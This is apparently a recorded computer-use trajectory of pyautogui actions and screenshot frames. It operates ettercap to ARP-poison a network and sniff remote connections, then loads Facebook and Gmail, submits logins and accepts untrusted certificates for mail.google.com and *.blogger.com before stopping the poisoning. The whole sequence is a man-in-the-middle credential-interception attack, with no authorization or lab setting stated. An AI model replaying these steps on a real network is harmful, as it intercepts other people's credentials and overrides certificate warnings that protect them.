
pyautogui.click(350, 291)

pyautogui.click(554, 291)

# Step: Start ARP poisoning with remote connections sniffed, then start sniffing
pyautogui.click(248, 43)

pyautogui.click(298, 64)

pyautogui.click(339, 295)

pyautogui.click(63, 43)

pyautogui.click(98, 65)

# Step: Load Facebook, submit the login, and temporarily accept the untrusted certificate
pyautogui.write('faceb')

pyautogui.press('Return')

pyautogui.click(104, 189)

pyautogui.moveTo(333, 358)

pyautogui.click(477, 347)

pyautogui.click(105, 189)
pyautogui.write('http://www.gmail.com/')

pyautogui.moveTo(412, 185)

# Step: Accept the untrusted mail.google.com and *.blogger.com certificates, then sign in to Gmail
pyautogui.click(477, 348)

pyautogui.click(477, 348)

pyautogui.click(597, 268)

pyautogui.moveTo(168, 52)

# Step: Open ettercap's menu to stop the ARP poisoning and sniffing
pyautogui.click(63, 43)
